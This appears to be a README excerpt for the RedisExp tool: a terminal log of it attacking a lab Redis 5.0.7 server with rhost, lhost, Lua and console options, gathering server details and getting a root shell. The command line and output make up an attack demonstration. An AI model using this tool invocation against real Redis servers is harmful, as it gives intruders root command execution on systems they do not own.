 1 on ~/Desktop/GoCode/RedisExp
# .\RedisExp.exe -rhost 192.168.211.130 -lhost 192.168.211.1 -lua -console
@yuyan-sec
REDIS EXP
2022/03/19 22:32:44 [+] 获取 Redis 基本信息
2022/03/19 22:32:44 [*] os:Linux 5.10.0-kali9-amd64 x86_64
2022/03/19 22:32:44 [*] redis_version:5.0.7
2022/03/19 22:32:44 [*] /var/lib/redis
2022/03/19 22:32:44 [*] dump.rdb
2022/03/19 22:32:44 [+] 执行命令
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$ exit
1 on ~/Desktop/GoCode/RedisExp
#